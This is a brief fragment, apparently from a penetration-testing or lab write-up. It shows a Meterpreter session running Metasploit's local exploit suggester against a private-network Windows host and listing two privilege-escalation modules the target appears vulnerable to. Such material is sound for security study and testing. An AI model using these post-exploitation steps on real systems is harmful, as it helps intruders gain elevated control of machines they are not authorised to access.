 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - 30 exploit checks are being tried...
[+] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears to be vulner
able.